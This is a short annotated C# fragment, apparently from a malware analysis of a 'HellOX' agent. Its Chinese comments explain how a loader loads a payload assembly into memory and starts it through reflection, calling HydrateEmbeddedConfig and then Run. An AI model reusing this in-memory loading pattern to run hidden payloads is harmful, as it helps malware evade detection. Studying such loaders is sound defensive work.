 try
{
Type type = Assembly.Load(array).GetType("HellOX.Agent.AgentLoader"); // 内存加载 payload 程序集，并定位入口类 HellOX.Agent.AgentLoader
if (!(type == null))
{
// 查找静态方法 HydrateEmbeddedConfig(byte[])：用于把 payload 自身字节回填为模块配置
MethodInfo method = type.GetMethod("HydrateEmbeddedConfig", BindingFlags.Static | BindingFlags.Public, null, new Type[]
{
typeof(byte[])
}, null);
try
{
if (method != null)
{
// 反射调用 HydrateEmbeddedConfig(array)，传入整个 payload 字节
method.Invoke(null, new object[]
{
array
});
}
}
catch
{
}
// 查找run方法
MethodInfo method2 = type.GetMethod("Run", BindingFlags.Static | BindingFlags.Public, null, new Type[]
{
typeof(string)
}, null);
if (!(method2 == null))
{
// 反射调用 Run(text)，启动 payload 主逻辑（text 为传入的配置/参数）
method2.Invoke(null, new object[]
{
text
});
}
}
}